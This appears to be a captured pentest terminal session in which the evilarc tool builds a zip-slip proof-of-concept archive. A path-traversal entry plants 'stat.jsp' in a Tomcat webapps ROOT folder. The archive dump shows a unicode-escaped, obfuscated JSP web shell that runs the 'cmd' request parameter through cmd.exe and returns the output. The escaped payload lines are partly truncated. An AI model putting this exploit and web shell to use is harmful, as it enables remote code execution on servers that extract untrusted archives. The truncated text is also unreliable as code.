 n1@jem:[~/pentest/evilarc]:$ python evilarc.py -d 3 -p 'webapps\ROOT\' -o win -f PoC.zip stat.jsp
Creating PoC.zip containing ..\..\..\webapps\ROOT\stat.jsp
n1@jem:[~/pentest/evilarc]:$ cat PoC.zip
PKOAkQZ,..\..\..\webapps\ROOT\stat.jsp<%@ page import="java.util.*,java.io.*,java.net.*"%>
<%
\u0069\u0066\u0020\u0028\u0072\u0065\u0071\u0075\u0065\u0073\u0074\u002e\u0067\u0065\u0074\u0050\u0061\u0072
0028\u0022\u0063\u006d\u0064\u0022\u0029\u0020\u0021\u003d\u0020\u006e\u0075\u006c\u006c\u0029\u0020\u007b\u
20\u0020\u0020\u006f\u0075\u0074\u002e\u0070\u0072\u0069\u006e\u0074\u006c\u006e\u0028\u0022\u0043\u006f\u00
\u0022\u0020\u002b\u0020\u0072\u0065\u0071\u0075\u0065\u0073\u0074\u002e\u0067\u0065\u0074\u0050\u0061\u0072
0028\u0022\u0063\u006d\u0064\u0022\u0029\u0020\u002b\u0020\u0022\u005c\u006e\u003c\u0042\u0052\u003e\u0022\u
20\u0020\u0020\u0020\u0020\u0050\u0072\u006f\u0063\u0065\u0073\u0073\u0020\u0070\u0020\u003d\u0020\u0052\u00
\u0067\u0065\u0074\u0052\u0075\u006e\u0074\u0069\u006d\u0065\u0028\u0029\u002e\u0065\u0078\u0065\u0063\u0028
0078\u0065\u0020\u002f\u0063\u0020\u0022\u0020\u002b\u0020\u0072\u0065\u0071\u0075\u0065\u0073\u0074\u002e\u
61\u006d\u0065\u0074\u0065\u0072\u0028\u0022\u0063\u006d\u0064\u0022\u0029\u0029\u003b\u000a\u0020\u0020\u00
\u0075\u0074\u0070\u0075\u0074\u0053\u0074\u0072\u0065\u0061\u006d\u0020\u006f\u0073\u0020\u003d\u0020\u0070
0074\u0070\u0075\u0074\u0053\u0074\u0072\u0065\u0061\u006d\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u
70\u0075\u0074\u0053\u0074\u0072\u0065\u0061\u006d\u0020\u0069\u006e\u0020\u003d\u0020\u0070\u002e\u0067\u00
\u0053\u0074\u0072\u0065\u0061\u006d\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020
0070\u0075\u0074\u0053\u0074\u0072\u0065\u0061\u006d\u0020\u0064\u0069\u0073\u0020\u003d\u0020\u006e\u0065\u
49\u006e\u0070\u0075\u0074\u0053\u0074\u0072\u0065\u0061\u006d\u0028\u0069\u006e\u0029\u003b\u000a\u0020\u00
\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u0064\u0069\u0073\u0072\u0020\u003d\u0020\u0064\u0069\u0073\u002e
006e\u0065\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0077\u0068\u0069\u006c\u
73\u0072\u0020\u0021\u003d\u0020\u006e\u0075\u006c\u006c\u0020\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u00
\u0020\u0020\u0020\u0020\u0020\u0020\u006f\u0075\u0074\u002e\u0070\u0072\u0069\u006e\u0074\u006c\u006e\u0028
0020\u0064\u0069\u0073\u0072\u0020\u003d\u0020\u0064\u0069\u0073\u002e\u0072\u0065\u0061\u0064\u004c\u0069\u
7d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d
%>PKOAkQZ,..\..\..\webapps\ROOT\stat.jspPKL"
n1@jem:[~/pentest/evilarc]:$
n1@jem:[~/pentest/evilarc]:$
ChaBug